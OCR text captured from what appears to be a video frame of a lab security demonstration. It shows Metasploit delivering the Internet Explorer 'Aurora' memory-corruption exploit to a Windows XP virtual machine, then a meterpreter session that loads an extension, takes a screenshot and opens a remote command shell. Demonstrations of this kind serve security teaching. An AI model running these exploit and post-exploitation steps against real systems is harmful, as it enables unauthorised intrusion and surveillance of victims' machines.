 BluePoint Security 2010 on 10.10.2.45
File View VM
My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Explorer
BluePoint
Security 2010
start
9:21 PM
To release cursor, press CTRL + ALT
BluePoint Threat Workstation on 10.10.2.45
File View VM
My Documents
ie_aurora
bash
[*] Starting interaction with 1...
meterpreter > use espia
Loading extension espia...success.
meterpreter > screenshot auro.bmp
[*] Image saved to /msf3/auro.bmp
meterpreter > shell
Process 244 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\adk\Desktop>
dir
C:\Documents and Settings\adk\Desktop>
C:\Documents and Settings\adk\Desktop>
dir
Volume in drive C has no label.
Volume Serial Number is 202A-1C83
Directory of C:\Documents and Settings\adk\Desktop
01/19/2010 07:41 PM <DIR> .
01/19/2010 07:41 PM <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 5,961,596,928 bytes free
C:\Documents and Settings\adk\Desktop>exit
meterpreter >
meterpreter >
meterpreter > exit
[*] Meterpreter session 1 closed.
msf exploit(ie_aurora) >
[*] Sending Microsoft Internet Explorer "Aurora" Memory Corruption to client 10.10.2.146
[*] Sending Microsoft Internet Explorer "Aurora" Memory Corruption to client 10.10.2.146
Update
Start
bash
9:21 PM